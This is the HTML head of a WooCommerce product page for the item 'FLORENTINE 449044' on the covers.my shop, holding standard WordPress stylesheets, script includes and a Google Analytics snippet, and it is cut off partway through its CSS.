

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/florentine-449044/
body_size: 40229
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>FLORENTINE 449044 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; FLORENTINE 449044 Comments Feed" href="https://covers.my/shop/florentine-449044/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fflorentine-449044%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fflorentine-449044%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/86780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/florentine-449044/" />
<link rel='shortlink' href='https://covers.my/?p=86780' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
